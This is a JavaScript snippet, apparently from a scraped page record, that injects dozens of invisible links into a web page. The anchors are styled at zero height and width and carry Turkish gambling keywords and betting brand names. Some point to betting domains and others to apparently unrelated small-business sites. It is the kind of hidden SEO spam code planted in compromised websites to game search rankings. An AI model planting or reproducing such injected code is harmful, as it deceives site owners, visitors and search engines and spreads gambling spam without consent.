body_size: 643
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
